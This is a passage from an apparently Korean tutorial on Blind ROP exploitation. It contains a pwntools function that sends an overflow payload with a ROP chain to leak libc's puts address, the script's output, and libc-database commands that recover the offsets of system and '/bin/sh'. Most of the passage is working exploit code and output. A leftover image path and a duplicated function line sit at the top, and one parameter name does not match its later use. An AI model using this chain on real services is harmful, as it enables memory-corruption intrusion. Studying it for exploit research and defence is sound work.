def leak_libc(r,size,stop_gadget,rdi_ret,put_plt,puts_got):
def leak_libc(r,size,stop_gadget,rdi_ret,put_plt,puts_got):
    payload = ''
    payload += 'A' * size
    payload += p64(rdi_ret)
    payload += p64(puts_got)
    payload += p64(puts_plt)
    payload += p64(stop_gadget)

    r.recvuntil('WelCome my friend,Do you know password?\n')
    r.sendline(payload)
    leakAddr = r.recvuntil("\nWelCome my friend,Do you know password?\n", drop=True)
    leakAddr = u64(leakAddr.ljust(8, '\x00'))
    return leakAddr
Leak the address of Libc
lazenca0x0@ubuntu:~/Exploit/BROP$ python leak_address.py
[*] Overflow size : 72
[+] BROP Gadget : 0x4007ba
[+] RDI Gadget : 0x4007c3
[+] Puts plt : 0x400555
[*] Address of puts in libc : 0x7f760f884690
lazenca0x0@ubuntu:~/Exploit/BROP$
Libc Search
다음과 같이 libc-database에서 제공하는 프로그램을 이용하여 libc의 정보를 찾을 수 있습니다.
puts@got에 저장된 값을 추출하여 프로그램에서 사용하는 libc 파일의 종류 및 필요한 함수의 offset을 찾을 수 있습니다.
Libc Search - libc-database
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$ ./add /usr/lib/libc-2.26.so
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$ ./find puts 690
ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$ ./dump libc6_2.23-0ubuntu10_amd64
offset___libc_start_main_ret = 0x20830
offset_system = 0x0000000000045390
offset_dup2 = 0x00000000000f7970
offset_read = 0x00000000000f7250
offset_write = 0x00000000000f72b0
offset_str_bin_sh = 0x18cd57
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$ ./dump libc6_2.23-0ubuntu10_amd64 puts
offset_puts = 0x000000000006f690
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$
libc-database
i
https://github.com/niklasb/libc-database
다음과 같이 Python 패키지 형태로 사용가능합니다.